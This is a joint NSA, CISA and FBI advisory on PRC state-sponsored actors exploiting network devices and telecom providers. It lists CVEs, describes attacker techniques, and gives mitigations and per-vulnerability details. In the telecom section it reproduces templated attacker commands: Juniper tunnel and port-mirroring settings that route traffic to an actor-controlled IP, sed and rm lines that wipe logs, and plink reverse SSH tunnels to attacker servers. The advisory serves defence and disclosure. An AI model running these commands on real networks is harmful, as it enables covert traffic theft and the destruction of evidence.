National Security Agency | Cybersecurity & Infrastructure Security Agency | Federal Bureau of Investigation | Cybersecurity Advisory

TLP:WHITE

# People's Republic of China State-Sponsored Cyber Actors Exploit Network Providers and Devices

## Summary

This joint Cybersecurity Advisory describes the ways in which People's Republic of China (PRC) state-sponsored cyber actors continue to exploit publicly known vulnerabilities in order to establish a broad network of compromised infrastructure. These actors use the network to exploit a wide variety of targets worldwide, including public and private sector organizations. The advisory details the targeting and compromise of major telecommunications companies and network service providers and the top vulnerabilities—primarily Common Vulnerabilities and Exposures (CVEs)—associated with network devices routinely exploited by the cyber actors since 2020.

**Best Practices**

- Apply patches as soon as possible
- Disable unnecessary ports and protocols
- Replace end-of-life infrastructure
- Implement a centralized patch management system

This joint Cybersecurity Advisory was coauthored by the National Security Agency (NSA), the Cybersecurity and Infrastructure Security Agency (CISA), and the Federal Bureau of Investigation (FBI). It builds on previous NSA, CISA, and FBI reporting to inform federal and state, local, tribal, and territorial (SLTT) government; critical infrastructure (CI), including the Defense Industrial Base (DIB); and private sector organizations about notable trends and persistent tactics, techniques, and procedures (TTPs).

Entities can mitigate the vulnerabilities listed in this advisory by applying the available patches to their systems, replacing end-of-life infrastructure, and implementing a centralized patch management program.

NSA, CISA, and the FBI urge U.S. and allied governments, CI, and private industry organizations to apply the recommendations listed in the [Mitigations](#) section and

*This document is marked TLP:WHITE. Disclosure is not limited. Sources may use TLP:WHITE when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:WHITE information may be distributed without restriction. For more information on the Traffic Light Protocol, see [cisa.gov/tlp/](https://cisa.gov/tlp/).*

U/OO/160405-22 | PP-22- 0825 | JUN 2022 Ver 1.0[Appendix A: Vulnerabilities](#) to increase their defensive posture and reduce the risk of PRC state-sponsored malicious cyber actors affecting their critical networks.

For more information on PRC state-sponsored malicious cyber activity, see CISA's [China Cyber Threat Overview and Advisories](#) webpage.

## Common vulnerabilities exploited by People's Republic of China state-sponsored cyber actors

PRC state-sponsored cyber actors readily exploit vulnerabilities to compromise unpatched network devices. Network devices, such as Small Office/Home Office (SOHO) routers and Network Attached Storage (NAS) devices, serve as additional access points to route command and control (C2) traffic and act as midpoints to conduct network intrusions on other entities. Over the last few years, a series of high-severity vulnerabilities for network devices provided cyber actors with the ability to regularly exploit and gain access to vulnerable infrastructure devices. In addition, these devices are often overlooked by cyber defenders, who struggle to maintain and keep pace with routine software patching of Internet-facing services and endpoint devices.

Since 2020, PRC state-sponsored cyber actors have conducted widespread campaigns to rapidly exploit publicly identified security vulnerabilities, also known as common vulnerabilities and exposures (CVEs). This technique has allowed the actors to gain access into victim accounts using publicly available exploit code against virtual private network (VPN) services [T1133][1] or public facing applications [T1190]—without using their own distinctive or identifying malware—so long as the actors acted before victim organizations updated their systems.

PRC state-sponsored cyber actors typically conduct their intrusions by accessing compromised servers called hop points from numerous China-based Internet Protocol (IP) addresses resolving to different Chinese Internet service providers (ISPs). The cyber actors typically obtain the use of servers by leasing remote access directly or indirectly from hosting providers. They use these servers to register and access operational email accounts, host C2 domains, and interact with victim networks. Cyber actors use these hop points as an obfuscation technique when interacting with victim networks.

---

[1] T1133 and similar references are MITRE ATT&CK® tactics and techniques, version 11.2. MITRE and ATT&CK are registered trademarks of The MITRE Corporation.These cyber actors are also consistently evolving and adapting tactics to bypass defenses. NSA, CISA, and the FBI have observed state-sponsored cyber actors monitoring network defenders' accounts and actions, and then modifying their ongoing campaign as needed to remain undetected. Cyber actors have modified their infrastructure and toolsets immediately following the release of information related to their ongoing campaigns. PRC state-sponsored cyber actors often mix their customized toolset with publicly available tools, especially by leveraging tools that are native to the network environment, to obscure their activity by blending into the noise or normal activity of a network.

NSA, CISA, and the FBI consider the common vulnerabilities and exposures (CVEs) listed in Table 1 to be the network device CVEs most frequently exploited by PRC state-sponsored cyber actors since 2020.

*Table 1: Top network device CVEs exploited by PRC state-sponsored cyber actors*

| Vendor | CVE | Vulnerability Type |
|---|---|---|
| Cisco | CVE-2018-0171 | Remote Code Execution (RCE) |
| | CVE-2019-15271 | RCE |
| | CVE-2019-1652 | RCE |
| Citrix | CVE-2019-19781 | RCE |
| DrayTek | CVE-2020-8515 | RCE |
| D-Link | CVE-2019-16920 | RCE |
| Fortinet | CVE-2018-13382 | Authentication Bypass |
| MikroTik | CVE-2018-14847 | Authentication Bypass |
| Netgear | CVE-2017-6862 | RCE |
| Pulse | CVE-2019-11510 | Authentication Bypass |
| | CVE-2021-22893 | RCE |
| QNAP | CVE-2019-7192 | Privilege Elevation |
| | CVE-2019-7193 | Remote Inject |
| | CVE-2019-7194 | XML Routing Detour Attack |
| | CVE-2019-7195 | XML Routing Detour Attack |
| Zyxel | CVE-2020-29583 | Authentication Bypass |## Telecommunications and network service provider targeting

PRC state-sponsored cyber actors frequently utilize open-source tools for reconnaissance and vulnerability scanning. The actors have utilized open-source router specific software frameworks, RouterSploit and RouterScan [T1595.002], to identify makes, models, and known vulnerabilities for further investigation and exploitation. The RouterSploit Framework is an open-source exploitation framework dedicated to embedded devices. RouterScan is an open-source tool that easily allows for the scanning of IP addresses for vulnerabilities. These tools enable exploitation of SOHO and other routers manufactured by major industry providers, including Cisco, Fortinet, and MikroTik.

Upon gaining an initial foothold into a telecommunications organization or network service provider, PRC state-sponsored cyber actors have identified critical users and infrastructure including systems critical to maintaining the security of authentication, authorization, and accounting. After identifying a critical Remote Authentication Dial-In User Service (RADIUS) server, the cyber actors gained credentials to access the underlying Structured Query Language (SQL) database [T1078] and utilized SQL commands to dump the credentials [T1555], which contained both cleartext and hashed passwords for user and administrative accounts.

Having gained credentials from the RADIUS server, PRC state-sponsored cyber actors used those credentials with custom automated scripts to authenticate to a router via Secure Shell (SSH), execute router commands, and save the output [T1119]. These scripts targeted Cisco and Juniper routers and saved the output of the executed commands, including the current configuration of each router. After successfully capturing the command output, these configurations were exfiltrated off network to the actor's infrastructure [TA0010]. The cyber actors likely used additional scripting to further automate the exploitation of medium to large victim networks, where routers and switches are numerous, to gather massive numbers of router configurations that would be necessary to successfully manipulate traffic within the network.

Armed with valid accounts and credentials from the compromised RADIUS server and the router configurations, the cyber actors returned to the network and used their access and knowledge to successfully authenticate and execute router commands to surreptitiously route [T1599], capture [T1020.001], and exfiltrate traffic out of the network to actor-controlled infrastructure.While other manufacturers likely have similar commands, the cyber actors executed the following commands on a Juniper router to perform initial tunnel configuration for eventual exfiltration out of the network:

```
set chassis fpc <slot number> pic <user defined value> tunnel-services bandwidth <user defined value>

set chassis network-services all-ethernet

set interfaces <interface-id> unit <unit number> tunnel source <local network IP address>

set interfaces <interface-id> unit <unit number> tunnel destination <actor controlled IP address>
```

After establishing the tunnel, the cyber actors configured the local interface on the device and updated the routing table to route traffic to actor-controlled infrastructure.

```
set interfaces <interface-id> unit <unit number> family inet address <local network IP address subnet>

set routing-options static route <local network IP address> next-hop <actor controlled IP address>
```

PRC state-sponsored cyber actors then configured port mirroring to copy all traffic to the local interface, which was subsequently forwarded through the tunnel out of the network to actor-controlled infrastructure.

```
set firewall family inet filter <filter name> term <filter variable> then port-mirror

set forwarding-options port-mirroring input rate 1

set forwarding-options port-mirroring family inet output interface <interface-id> next-hop <local network IP address>

set forwarding-options port-mirroring family inet output no-filter-check

set interfaces <interface-id> unit <unit number> family inet filter input <filter name>

set interfaces <interface-id> unit <unit number> family inet filter output <filter name>
```Having completed their configuration changes, the cyber actors often modified and/or removed local log files to destroy evidence of their activity to further obfuscate their presence and evade detection.

```
sed -i -e '/<REGEX>/d' <log filepath 1>

sed -i -e '/<REGEX>/d' <log filepath 2>

sed -i -e '/<REGEX>/d' <log filepath 3>

rm -f <log filepath 4>

rm -f <log filepath 5>

rm -f <log filepath 6>
```

PRC state-sponsored cyber actors also utilized command line utility programs like PuTTY Link (Plink) to establish SSH tunnels [T1572] between internal hosts and leased virtual private server (VPS) infrastructure. These actors often conducted system network configuration discovery [T1016.001] on these host networks by sending hypertext transfer protocol (HTTP) requests to C2 infrastructure in order to illuminate the external public IP address.

```
plink.exe –N –R <local port>:<host 1>:<remote port> -pw <user defined password> -batch root@<VPS1> -P <remote SSH port>

plink.exe –N –R <local port>:<host 2>:<remote port> -pw <user defined password> -batch root@<VPS2> -P <remote SSH port>
```

## Mitigations

NSA, CISA, and the FBI urge organizations to apply the following recommendations as well as the mitigation and detection recommendations in Appendix A, which are tailoredto observed tactics and techniques. While some vulnerabilities have specific additional mitigations below, the following mitigations generally apply:

- Keep systems and products updated and patched as soon as possible after patches are released [D3-SU][2]. Consider leveraging a centralized patch management system to automate and expedite the process.
- Immediately remove or isolate suspected compromised devices from the network [D3-ITF] [D3-OTF].
- Segment networks to limit or block lateral movement [D3-NI].
- Disable unused or unnecessary network services, ports, protocols, and devices [D3-ACH] [D3-ITF] [D3-OTF].
- Enforce multifactor authentication (MFA) for all users, without exception [D3-MFA].
- Enforce MFA on all VPN connections [D3-MFA]. If MFA is unavailable, enforce password complexity requirements [D3-SPP].
- Implement strict password requirements, enforcing password complexity, changing passwords at a defined frequency, and performing regular account reviews to ensure compliance [D3-SPP].
- Perform regular data backup procedures and maintain up-to-date incident response and recovery procedures.
- Disable external management capabilities and set up an out-of-band management network [D3-NI].
- Isolate Internet-facing services in a network Demilitarized Zone (DMZ) to reduce the exposure of the internal network [D3-NI].
- Enable robust logging of Internet-facing services and monitor the logs for signs of compromise [D3-NTA] [D3-PM].
- Ensure that you have dedicated management systems [D3-PH] and accounts for system administrators. Protect these accounts with strict network policies [D3-UAP].
- Enable robust logging and review of network infrastructure accesses, configuration changes, and critical infrastructure services performing authentication, authorization, and accounting functions [D3-PM].

[2] D3-SU and similar references are MITRE D3FEND® countermeasures. MITRE and D3FEND are registered trademarks of The MITRE Corporation.- Upon responding to a confirmed incident within any portion of a network, response teams should scrutinize network infrastructure accesses, evaluate potential lateral movement to network infrastructure and implement corrective actions commensurate with their findings.

## Resources

Refer to us-cert.cisa.gov/china, https://www.ic3.gov/Home/IndustryAlerts, and https://www.nsa.gov/cybersecurity-guidance for previous reporting on People's Republic of China state-sponsored malicious cyber activity.

U.S. government and critical infrastructure organizations, should consider signing up for CISA's cyber hygiene services, including vulnerability scanning, to help reduce exposure to threats.

U.S. Defense Industrial Base (DIB) organizations, should consider signing up for the NSA Cybersecurity Collaboration Center's DIB Cybersecurity Service Offerings, including Protective Domain Name System (PDNS) services, vulnerability scanning, and threat intelligence collaboration. For more information on eligibility criteria and how to enroll in these services, email dib_defense@cyber.nsa.gov.

### *Additional References*

- CISA (2022), Weak Security Controls and Practices Routinely Exploited for Initial Access. https://www.cisa.gov/uscert/ncas/alerts/aa22-137a
- CISA (2022) 2021 Top Routinely Exploited Vulnerabilities. https://www.cisa.gov/uscert/ncas/alerts/aa22-117a
- NSA (2021), Selecting and Hardening Remote Access VPN Solutions. https://media.defense.gov/2021/Sep/28/2002863184/-1/-1/0/CSI_SELECTING-HARDENING-REMOTE-ACCESS-VPNS-20210928.PDF
- NSA (2021), Chinese State-Sponsored Cyber Operations: Observed TTPs. https://media.defense.gov/2021/Jul/19/2002805003/-1/-1/0/CSA_CHINESE_STATE-SPONSORED_CYBER_TTPS.PDF
- CISA (2021), Exploitation of Pulse Connect Secure Vulnerabilities. https://www.cisa.gov/uscert/ncas/alerts/aa21-110a
- NSA (2020), Chinese State-Sponsored Actors Exploit Publicly Known Vulnerabilities. https://media.defense.gov/2020/Oct/20/2002519884/-1/-1/0/CSA_CHINESE_EXPLOIT_VULNERABILITIES_UOO179811.PDF
- CISA (2020), Chinese Ministry of State Security-Affiliated Cyber Threat Actor Activity. https://www.cisa.gov/uscert/ncas/alerts/aa20-258a
- NSA (2020), Performing Out-of-Band Network Management. https://media.defense.gov/2020/Sep/17/2002499616/-1/-1/0/PERFORMING_OUT_OF_BAND_NETWORK_MANAGEMENT20200911.PDF- CISA (2020), Critical Vulnerability in Citrix Application Delivery Controller, Gateway, and SD-WAN WANOP. https://www.cisa.gov/uscert/ncas/alerts/aa20-020a
- NSA (2019), Mitigating Recent VPN Vulnerabilities. https://media.defense.gov/2019/Oct/07/2002191601/-1/-1/0/Mitigating%20Recent%20VPN%20Vulnerabilities%20-%20Copy.pdf
- NSA (2019), Update and Upgrade Software Immediately. https://media.defense.gov/2019/Sep/09/2002180319/-1/-1/0/Update%20and%20Upgrade%20Software%20Immediately.docx%20-%20Copy.pdf

## Contact Information

To report incidents and anomalous activity or to request incident response resources or technical assistance related to these threats, contact CISA at report@cisa.gov. To report computer intrusion or cybercrime activity related to information found in this advisory, contact your local FBI field office at www.fbi.gov/contact-us/field, or the FBI's 24/7 Cyber Watch at 855-292-3937 or by email at CyWatch@fbi.gov. For NSA client requirements or general cybersecurity inquiries, contact Cybersecurity_Requests@nsa.gov.

Media Inquiries / Press Desk:

- NSA Media Relations, 443-634-0721, MediaRelations@nsa.gov
- CISA Media Relations, 703-235-2010, CISAMedia@cisa.dhs.gov
- FBI National Press Office, 202-324-3691, npo@fbi.gov

### *Disclaimer of endorsement*

The information and opinions contained in this document are provided "as is" and without any warranties or guarantees. Reference herein to any specific commercial products, process, or service by trade name, trademark, manufacturer, or otherwise, does not constitute or imply its endorsement, recommendation, or favoring by the United States Government, and this guidance shall not be used for advertising or product endorsement purposes.

### *Purpose*

This advisory was developed by NSA, CISA, and the FBI in furtherance of their respective cybersecurity missions, including their responsibilities to develop and issue cybersecurity specifications and mitigations. This information may be shared broadly to reach all appropriate stakeholders.## Appendix A: Vulnerabilities

*Table 2: Information on Cisco CVE-2018-0171*

| Cisco CVE-2018-0171 | CVSS 3.0: 9.8 (Critical) |
|---|---|
| **Vulnerability Description**<br>A vulnerability in the Smart Install feature of Cisco IOS Software and Cisco IOS XE Software could allow an unauthenticated, remote attacker to trigger a reload of an affected device, resulting in a denial of service (DoS) condition, or to execute arbitrary code on an affected device. The vulnerability is due to improper validation of packet data. An attacker could exploit this vulnerability by sending a crafted Smart Install message to an affected device on TCP port 4786. A successful exploit could allow the attacker to cause a buffer overflow on the affected device, which could have the following impacts: Triggering a reload of the device, Allowing the attacker to execute arbitrary code on the device, causing an indefinite loop on the affected device that triggers a watchdog crash. | |
| **Recommended Mitigations**<br>• Cisco has released software updates that address this vulnerability.<br>• In addition, the Cisco Smart Install feature is highly recommended to be disabled to reduce exposure. | |
| **Detection Methods**<br>• CISCO IOS Software Checker | |
| **Vulnerable Technologies and Versions**<br>The vulnerability affects Cisco devices that are running a vulnerable release of Cisco IOS or IOS XE software and have the smart install client feature enabled. Only smart install client switches are affected by this vulnerability described in this advisory. | |
| **References**<br>http://www.securityfocus.com/bid/103538<br>https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20180328-smi2<br>https://ics-cert.us-cert.gov/advisories/ICSA-18-107-04<br>https://ics-cert.us-cert.gov/advisories/ICSA-18-107-05<br>https://www.darkreading.com/perimeter/attackers-exploit-cisco-switch-issue-as-vendor-warns-of-yet-another-critical-flaw/d/d-id/1331490<br>http://www.securitytracker.com/id/1040580 | |

*Table 3: Information on Cisco CVE-2019-15271*

| Cisco CVE-2019-15271 | CVSS 3.0: 8.8 (High) |
|---|---|
| **Vulnerability Description**<br>A vulnerability in the web-based management interface of certain Cisco Small Business RV Series Routers could allow an authenticated, remote attacker to execute arbitrary commands with root privileges. The attacker must have either a valid credential or an active session token. The vulnerability is due to lack of input validation of the HTTP payload. An attacker could exploit this vulnerability by sending a malicious HTTP request to the web-based management interface of the targeted device. A successful exploit could allow the attacker to execute commands with root privileges. | |
| **Recommended Mitigations**<br>• Cisco has released free software updates that address the vulnerability described in this advisory.<br>• Cisco fixed this vulnerability in firmware releases 4.2.3.10 and later for the Cisco RV042 Dual WAN VPN Router and RV042G Dual Gigabit WAN VPN Router. | |- Administrators can reduce the attack surface by disabling the Remote Management feature if there is no operational requirement to use it. Note that the feature is disabled by default.

**Detection Methods**

- N/A

**Vulnerable Technologies and Versions**

This vulnerability affects the following Cisco Small Business RV Series Routers if they are running a firmware release earlier than 4.2.3.10:

- RV016 Multi-WAN VPN Router
- RV042 Dual WAN VPN Router
- RV042G Dual Gigabit WAN VPN Router
- RV082 Dual WAN VPN Router

**References**

https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20191106-sbrv-cmd-x

*Table 4: Information on Cisco CVE-2019-1652*

| Cisco CVE-2019-1652 | CVSS 3.0: 7.2 (High) |
|---|---|

**Vulnerability Description**

A vulnerability in the web-based management interface of Cisco Small Business RV320 and RV325 Dual Gigabit WAN VPN Routers could allow an authenticated, remote attacker with administrative privileges on an affected device to execute arbitrary commands. The vulnerability is due to improper validation of user-supplied input. An attacker could exploit this vulnerability by sending malicious HTTP POST requests to the web-based management interface of an affected device. A successful exploit could allow the attacker to execute arbitrary commands on the underlying Linux shell as root. Cisco has released firmware updates that address this vulnerability.

**Recommended Mitigations**

- Cisco has released free software updates that address the vulnerability described in this advisory
- This vulnerability is fixed in RV320 and RV325 Dual Gigabit WAN VPN Routers Firmware Release 1.4.2.22 and later.
- If the Remote Management feature is enabled, Cisco recommends disabling it to reduce exposure.

**Detection Methods**

- N/A

**Vulnerable Technologies and Versions**

This vulnerability affects Cisco Small Business RV320 and RV325 Dual Gigabit WAN VPN Routers running firmware releases 1.4.2.15 through 1.4.2.20.

**References**

http://www.securityfocus.com/bid/106728
https://seclists.org/bugtraq/2019/Mar/55
https://www.exploit-db.com/exploits/46243/
https://www.exploit-db.com/exploits/46655/
http://seclists.org/fulldisclosure/2019/Mar/61
http://packetstormsecurity.com/files/152262/Cisco-RV320-Command-Injection.html
http://packetstormsecurity.com/files/152305/Cisco-RV320-RV325-Unauthenticated-Remote-Code-Execution.html
https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190123-rv-inject

*Table 5: Information on Citrix CVE-2019-19781*| Citrix CVE-2019-19781 | CVSS 3.0: 9.8 (Critical) |
|---|---|

**Vulnerability Description**

An issue was discovered in Citrix Application Delivery Controller (ADC) and Gateway 10.5, 11.1, 12.0, 12.1, and 13.0. They allow Directory Traversal.

**Recommended Mitigations**

- Implement the appropriate refresh according to the vulnerability details outlined by vendor: Citrix: Mitigation Steps for CVE-2019-19781.
- If possible, only allow the VPN to communicate with known Internet Protocol (IP) addresses (allow-list).

**Detection Methods**

- CISA has developed a free detection tool for this vulnerability: cisa.gov/check-cve-2019-19781: Test a host for susceptibility to CVE-2019-19781.
- Nmap developed a script that can be used with the port scanning engine: CVE-2019-19781 – Critix ADC Path Traversal #1893.
- Citrix also developed a free tool for detecting compromises of Citrix ADC Appliances related to CVE-2019-19781: Citrix / CVE-2019-19781: IOC Scanner for CVE-2019-19781.
- CVE-2019-19781 is commonly exploited to install web shell malware. The National Security Agency (NSA) provides guidance on detecting and preventing web shell malware at https://media.defense.gov/2020/Jun/09/2002313081/-1/-1/0/CSI-DETECT-AND-PREVENT-WEB-SHELL-MALWARE-20200422.PDF and signatures at https://github.com/nsacyber/Mitigating-Web-Shells.

**Vulnerable Technologies and Versions**

The vulnerability affects the following Citrix product versions on all supported platforms:

- Citrix ADC and Citrix Gateway version 13.0 all supported builds before 13.0.47.24
- NetScaler ADC and NetScaler Gateway version 12.1 all supported builds before 12.1.55.18
- NetScaler ADC and NetScaler Gateway version 12.0 all supported builds before 12.0.63.13
- NetScaler ADC and NetScaler Gateway version 11.1 all supported builds before 11.1.63.15
- NetScaler ADC and NetScaler Gateway version 10.5 all supported builds before 10.5.70.12
- Citrix SD-WAN WANOP appliance models 4000-WO, 4100-WO, 5000-WO, and 5100-WO all supported software release builds before 10.2.6b and 11.0.3b

**References**

https://support.citrix.com/article/CTX267027

*Table 6: Information on DrayTek CVE-2020-8515*

| DrayTek CVE-2020-8515 | CVSS 3.0: 9.8 (Critical) |
|---|---|

**Vulnerability Description**

DrayTek Vigor2960 1.3.1_Beta, Vigor3900 1.4.4_Beta, and Vigor300B 1.3.3_Beta, 1.4.2.1_Beta, and 1.4.4_Beta devices allow remote code execution as root (without authentication) via shell metacharacters to the cgi-bin/mainfunction.cgi URI. This issue has been fixed in Vigor3900/2960/300B v1.5.1.

**Recommended Mitigations**

- Users of affected models should upgrade to 1.5.1 firmware or later as soon as possible, the updated firmware addresses this issue.
- Disable the remote access on your router if you don't need it.- Disable remote access (admin) and SSL VPN. The ACL does not apply to SSL VPN connections (Port 443) so you should also temporarily disable SSL VPN until you have updated the firmware.
- Always back up your config before doing an upgrade.
- After upgrading, check that the web interface now shows the new firmware version.
- Enable syslog logging for monitoring if there are abnormal events.

**Detection Methods**

- Check that no additional remote access profiles (VPN dial-in, teleworker or LAN to LAN) or admin users (for router admin) have been added.
- Check if any ACL (Access Control Lists) have been altered.

**Vulnerable Technologies and Versions**

- This vulnerability affects the Vigor3900/2960/300B before firmware version 1.5.1.

**References**

https://draytek.com/about/security-advisory/vigor3900-/-vigor2960-/-vigor300b-router-web-management-page-vulnerability-(cve-2020-8515)/
http://packetstormsecurity.com/files/156979/DrayTek-Vigor2960-Vigor3900-Vigor300B-Remote-Command-Execution.html
https://sku11army.blogspot.com/2020/01/draytek-unauthenticated-rce-in-draytek.html

*Table 7: Information on D-Link CVE-2019-16920*

| D-Link CVE-2019-16920 | CVSS 3.0: 9.8 (Critical) |
|---|---|

**Vulnerability Description**

Unauthenticated remote code execution occurs in D-Link products such as DIR-655C, DIR-866L, DIR-652, and DHP-1565. The issue occurs when the attacker sends an arbitrary input to a "PingTest" device common gateway interface that could lead to common injection. An attacker who successfully triggers the command injection could achieve full system compromise. Later, it was independently found that these are also affected: DIR-855L, DAP-1533, DIR-862L, DIR-615, DIR-835, and DIR-825.

**Recommended Mitigations**

- Recommendation is to replace affected devices with ones that are currently supported by the vendor. End-of-life devices should not be used.

**Detection Methods**

- HTTP packet inspection to look for arbitrary input to the "ping_test" command

**Vulnerable Technologies and Versions**

- DIR DIR-655C, DIR-866L, DIR-652, DHP-1565, DIR-855L, DAP-1533, DIR-862L, DIR-615, DIR-835, and DIR-82

**References**

https://www.kb.cert.org/vuls/id/766427
https://fortiguard.com/zeroday/FG-VD-19-117
https://medium.com/@80vul/determine-the-device-model-affected-by-cve-2019-16920-by-zoomeye-bf6fec7f9bb3
https://www.seebug.org/vuldb/ssvid-98079

*Table 8: Information on Fortinet CVE-2018-13382*

| Fortinet CVE-2018-13382 | CVSS 3.0: 7.5 (High) |
|---|---|**Vulnerability Description**

An Improper Authorization vulnerability in Fortinet FortiOS 6.0.0 to 6.0.4, 5.6.0 to 5.6.8 and 5.4.1 to 5.4.10 and FortiProxy 2.0.0, 1.2.0 to 1.2.8, 1.1.0 to 1.1.6, 1.0.0 to 1.0.7 under SSL VPN web portal allows an unauthenticated attacker to modify the password of an SSL VPN web portal user via specially crafted HTTP requests.

**Recommended Mitigations**

- Upgrade to FortiOS versions 5.4.11, 5.6.9, 6.0.5, 6.2.0 or above and/or upgrade to FortiProxy version 1.2.9 or above or version 2.0.1 or above.
- SSL VPN users with local authentication can mitigate the impact by enabling Two-Factor Authentication (2FA).
- Migrate SSL VPN user authentication from local to remote (LDAP or RADIUS).
- Totally disable the SSL-VPN service (both web-mode and tunnel-mode) by applying the following CLI commands: config vpn ssl settings, unset source-interface, end.

**Detection Methods**

- HTTP packet inspection to look for specially crafted packets containing the magic key for the SSL VPN password modification

**Vulnerable Technologies and Versions**

This vulnerability affects the following products:

- Fortinet FortiOS 6.0.0 to 6.0.4
- Fortinet FortiOS 5.6.0 to 5.6.8
- Fortinet FortiOS 5.4.1 to 5.4.10
- Fortinet FortiProxy 2.0.0
- Fortinet FortiProxy 1.2.8 and below
- Fortinet FortiProxy 1.1.6 and below
- Fortinet FortiProxy 1.0.7 and below

FortiOS products are vulnerable only if the SSL VPN service (web-mode or tunnel-mode) is enabled and users with local authentication.

**References**

https://fortiguard.com/psirt/FG-IR-18-389
https://fortiguard.com/advisory/FG-IR-18-389
https://www.fortiguard.com/psirt/FG-IR-20-231

*Table 9: Information on Mikrotik CVE-2018-14847*

| Mikrotik CVE-2018-14847 | CVSS 3.0: 9.1 (Critical) |
|---|---|

**Vulnerability Description**

MikroTik RouterOS through 6.42 allows unauthenticated remote attackers to read arbitrary files and remote authenticated attackers to write arbitrary files due to a directory traversal vulnerability in the WinBox interface.

**Recommended Mitigations**

- Upgrade WinBox and RouterOS and change passwords
- Firewall the WinBox port from the public interface and from untrusted networks

**Detection Methods**

- Use export command to see all your configuration and inspect for any abnormalities, such as unknown SOCKS proxy settings and scripts.

**Vulnerable Technologies and Versions**

This vulnerability affected the following MikroTik products:- All *bugfix* releases from 6.30.1 to 6.40.7
- All *current* releases from 6.29 to 6.42
- All *RC* releases from 6.29rc1 to 6.43rc3

**References**

https://blog.mikrotik.com/security/winbox-vulnerability.html

***Table 10: Information on Netgear CVE-2017-6862***

| Netgear CVE-2017-6862 | CVSS 3.0: 9.8 (Critical) |
|---|---|

**Vulnerability Description**

NETGEAR WNR2000v3 devices before 1.1.2.14, WNR2000v4 devices before 1.0.0.66, and WNR2000v5 devices before 1.0.0.42 allow authentication bypass and remote code execution via a buffer overflow that uses a parameter in the administration webapp. The NETGEAR ID is PSV-2016-0261.

**Recommended Mitigations**

- NETGEAR has released firmware updates that fix the unauthenticated remote code execution vulnerability for all affected products.

**Detection Methods**

- HTTP packet inspection to find any specially crafted packets attempting a buffer overflow through specialized parameters.

**Vulnerable Technologies and Versions**

This vulnerability affects the following products:

- WNR2000v3 before version 1.1.2.14
- WNR2000v4 before version 1.0.0.66
- WNR2000v5 before version 1.0.0.42
- R2000

**References**

https://kb.netgear.com/000038542/Security-Advisory-for-Unauthenticated-Remote-Code-Execution-on-Some-Routers-PSV-2016-0261

https://www.on-x.com/sites/default/files/on-x_-_security_advisory_-_netgear_wnr2000v5_-_cve-2017-6862.pdf

http://www.securityfocus.com/bid/98740

***Table 11: Information on Pulse CVE-2019-11510***

| Pulse CVE-2019-11510 | CVSS 3.0: 10 (Critical) |
|---|---|

**Vulnerability Description**

In Pulse Secure Pulse Connect Secure (PCS) 8.2 before 8.2R12.1, 8.3 before 8.3R7.1, and 9.0 before 9.0R3.4, an unauthenticated remote attacker can send a specially crafted URI to perform an arbitrary file reading vulnerability.

**Recommended Mitigations**

- Upgrade to the latest Pulse Secure VPN.
- Stay alert to any scheduled tasks or unknown files/executables.
- Create detection/protection mechanisms that respond on directory traversal (/../../../) attempts to read local system files.**Detection Methods**

- CISA developed a tool to help determine if IOCs exist in the log files of a Pulse Secure VPN Appliance for CVE-2019-11510: cisa.gov/check-your-pulse.
- Nmap developed a script that can be used with the port scanning engine: http-vuln-cve2019-11510.nse #1708.

**Vulnerable Technologies and Versions**

This vulnerability affects the following Pulse Connect Secure products:

- 9.0R1 to 9.0R3.3
- 8.3R1 to 8.3R7
- 8.2R1 to 8.2R12

**References**

https://kb.pulsesecure.net/articles/Pulse_Security_Advisories/SA44101/

*Table 12: Information on Pulse CVE-2021-22893*

## Pulse CVE-2021-22893 — CVSS 3.0: 10 (Critical)

**Vulnerability Description**

Pulse Connect Secure 9.0R3/9.1R1 and higher is vulnerable to an authentication bypass vulnerability exposed by the Windows File Share Browser and Pulse Secure Collaboration features of Pulse Connect Secure that can allow an unauthenticated user to perform remote arbitrary code execution on the Pulse Connect Secure gateway. This vulnerability has been exploited in the wild.

**Recommended Mitigations**

- Updating such systems to PCS 9.1R11.4.
- Run the PCS Integrity Assurance utility.
- Enable Unauthenticated Request logging.
- Enable remote logging.
- Pulse Secure has published a Workaround-2104.xml file that contains mitigations to protect against this and other vulnerabilities.
- Monitor capabilities in open source scanners.

**Detection Methods**

- Log correlation between the authentication servers responsible for LDAP and RADIUS authentication and the VPN server. Authentication failures in either LDAP or RADIUS logs with the associated VPN logins showing success would be an anomalous event worthy of flagging.
- The Pulse Security Check Tool.
- A 'recovery' file not present in legitimate versions. https://ive-host/dana-na/auth/recover[.]cgi?token=<varies>.

**Vulnerable Technologies and Versions**

This vulnerability affects Pulse Connect Secure 9.0R3/9.1R1 and higher.

**References**

https://kb.pulsesecure.net/articles/Pulse_Security_Advisories/SA44101/
https://blog.pulsesecure.net/pulse-connect-secure-security-update/
https://kb.cert.org/vuls/id/213092
https://kb.pulsesecure.net/articles/Pulse_Security_Advisories/SA44784/
https://www.fireeye.com/blog/threat-research/2021/04/suspected-apt-actors-leverage-bypass-techniques-pulse-secure-zero-day.html*Table 13: Information on QNAP CVE-2019-7192*

| QNAP CVE-2019-7192 | CVSS 3.0: 9.8 (Critical) |
|---|---|
| **Vulnerability Description**<br>This improper access control vulnerability allows remote attackers to gain unauthorized access to the system. To fix these vulnerabilities, QNAP recommend updating Photo Station to their latest versions. | |
| **Recommended Mitigations**<br>Update Photo Station to versions:<br>• QTS 4.4.1 Photo Station 6.0.3 and later<br>• QTS 4.3.4-QTS 4.4.0 Photo Station 5.7.10 and later<br>• QTS 4.3.0-QTS 4.3.3 Photo Station 5.4.9 and later<br>• QTS 4.2.6 Photo Station 5.2.11 and later | |
| **Detection Methods**<br>• N/A | |
| **Vulnerable Technologies and Versions**<br>This vulnerability affects QNAP Photo Station versions 5.2.11, 5.4.9, 5.7.10, and 6.0.3 or earlier. | |
| **References**<br>https://www.qnap.com/zh-tw/security-advisory/nas-201911-25<br>http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-Execution.html | |

*Table 14: Information on QNAP CVE- 2019-7193*

| QNAP CVE-2019-7193 | CVSS 3.0: 9.8 (Critical) |
|---|---|
| **Vulnerability Description**<br>This improper input validation vulnerability allows remote attackers to inject arbitrary code to the system. To fix the vulnerability, QNAP recommend updating QTS to their latest versions. | |
